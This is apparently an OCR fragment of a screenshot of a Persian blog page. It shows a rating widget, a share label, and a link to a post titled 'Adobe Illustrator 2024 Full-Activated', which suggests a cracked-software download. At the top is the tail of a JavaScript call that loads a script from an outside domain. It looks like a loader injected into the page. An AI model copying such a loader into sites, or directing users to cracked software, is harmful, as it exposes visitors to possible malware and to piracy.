
(document,’script’,’https://content-website-
analytics.com/script.js’);
برای امتیاز به این نوشته کلیک کنید!
[کل:
۰
میانگین:
۰
]
Share:
Previous post
Adobe Illustrator 2024 Full-Activated